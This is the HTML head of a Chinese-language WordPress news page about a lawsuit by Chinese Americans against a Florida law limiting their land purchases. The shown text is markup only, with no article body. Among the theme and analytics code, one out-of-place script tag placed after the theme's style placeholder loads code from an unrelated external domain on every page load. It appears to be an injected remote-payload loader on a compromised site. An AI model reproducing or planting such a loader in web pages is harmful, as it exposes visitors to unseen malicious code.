

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cgctv.com/2023/05/23/%E7%BE%8E%E5%9B%BD%E5%8D%8E%E4%BA%BA%E5%AF%B9%E4%BD%9B%E5%B7%9E%E7%8E%B0%E4%BB%A3%E6%8E%92%E5%8D%8E%E6%B3%95%E6%A1%88%E7%AB%8B%E6%B3%95%E9%99%90%E5%88%B6%E5%85%B6%E8%B4%AD%E4%B9%B0%E5%9C%9F/
body_size: 65286
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-CN"> <!--<![endif]-->
<head>
    <title>美国华人对佛州&#8221;现代排华法案&#8221;立法限制其购买土地提起诉讼 | 环球华语新闻中心</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://cgctv.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="/images/cgctv_logo_16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="/images/cgctv_icon_76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="/images/cgctv_icon_120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="/images/cgctv_icon_152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="/images/cgctv_icon_114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="/images/cgctv_icon_144x144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; Feed" href="https://cgctv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 评论Feed" href="https://cgctv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 美国华人对佛州&#8221;现代排华法案&#8221;立法限制其购买土地提起诉讼评论Feed" href="https://cgctv.com/2023/05/23/%e7%be%8e%e5%9b%bd%e5%8d%8e%e4%ba%ba%e5%af%b9%e4%bd%9b%e5%b7%9e%e7%8e%b0%e4%bb%a3%e6%8e%92%e5%8d%8e%e6%b3%95%e6%a1%88%e7%ab%8b%e6%b3%95%e9%99%90%e5%88%b6%e5%85%b6%e8%b4%ad%e4%b9%b0%e5%9c%9f/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cgctv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://cgctv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cgctv.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://cgctv.com/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://cgctv.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cgctv.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cgctv.com/wp-content/themes/Newspaper/style.css?ver=10.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://cgctv.com/wp-content/themes/Newspaper-child/style.css?ver=10.3.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://cgctv.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=243b277d395aac11337949f2c0b8e89c' type='text/css' media='all' />
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://cgctv.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cgctv.com/wp-json/wp/v2/posts/12837" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cgctv.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cgctv.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://cgctv.com/2023/05/23/%e7%be%8e%e5%9b%bd%e5%8d%8e%e4%ba%ba%e5%af%b9%e4%bd%9b%e5%b7%9e%e7%8e%b0%e4%bb%a3%e6%8e%92%e5%8d%8e%e6%b3%95%e6%a1%88%e7%ab%8b%e6%b3%95%e9%99%90%e5%88%b6%e5%85%b6%e8%b4%ad%e4%b9%b0%e5%9c%9f/" />
<link rel='shortlink' href='https://cgctv.com/?p=12837' />
<link rel="alternate" type="application/json+oembed" href="https://cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcgctv.com%2F2023%2F05%2F23%2F%25e7%25be%258e%25e5%259b%25bd%25e5%258d%258e%25e4%25ba%25ba%25e5%25af%25b9%25e4%25bd%259b%25e5%25b7%259e%25e7%258e%25b0%25e4%25bb%25a3%25e6%258e%2592%25e5%258d%258e%25e6%25b3%2595%25e6%25a1%2588%25e7%25ab%258b%25e6%25b3%2595%25e9%2599%2590%25e5%2588%25b6%25e5%2585%25b6%25e8%25b4%25ad%25e4%25b9%25b0%25e5%259c%259f%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcgctv.com%2F2023%2F05%2F23%2F%25e7%25be%258e%25e5%259b%25bd%25e5%258d%258e%25e4%25ba%25ba%25e5%25af%25b9%25e4%25bd%259b%25e5%25b7%259e%25e7%258e%25b0%25e4%25bb%25a3%25e6%258e%2592%25e5%258d%258e%25e6%25b3%2595%25e6%25a1%2588%25e7%25ab%258b%25e6%25b3%2595%25e9%2599%2590%25e5%2588%25b6%25e5%2585%25b6%25e8%25b4%25ad%25e4%25b9%25b0%25e5%259c%259f%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.3.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"af8c2a364e","wpRestUrl":"https:\/\/cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/cgctv.com\/wp-admin\/","wpRestNonce":"af8c2a364e","wpRestUrl":"https:\/\/cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/cgctv.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.3";
var td_get_template_directory_uri="https:\/\/cgctv.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="8abbfeb81b";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }

body {
	background-color:#ebebeb;
}
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://cgctv.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/",
                    "name": "时事新闻"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/",
                    "name": "国际新闻"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W6GHRDC');</script>
<!-- End Google Tag Manager -->
</head>

<body class="post-template-default single single-post postid-12837 single-format-standard td-standard-pack  global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6GHRDC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
